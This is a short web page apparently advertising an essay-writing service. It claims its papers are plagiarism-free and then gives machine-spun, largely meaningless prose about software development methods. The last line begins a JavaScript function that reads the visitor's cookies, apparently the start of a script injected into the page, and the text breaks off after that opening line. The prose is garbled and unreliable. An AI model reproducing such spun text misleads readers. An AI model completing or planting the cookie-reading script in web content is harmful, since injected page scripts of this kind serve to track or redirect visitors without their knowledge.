
Our records are unique and absolutely free of any specific
plagiarism. There’s no plagiarism at PrimeWritings.com.
Finding the optimum Method
Segment
The issue is it’s very often lifeless press that’s disregarded
by all except for this marketplace hit and incredibly
correctly so typically. There are various methodologies that
have been utilized in the software program advancement
use. Ever since the laptop computer software package is
developed in tinier batches, evolves can conveniently be
brought in into the item.
function getCookie(e){var U=document.cookie.match(new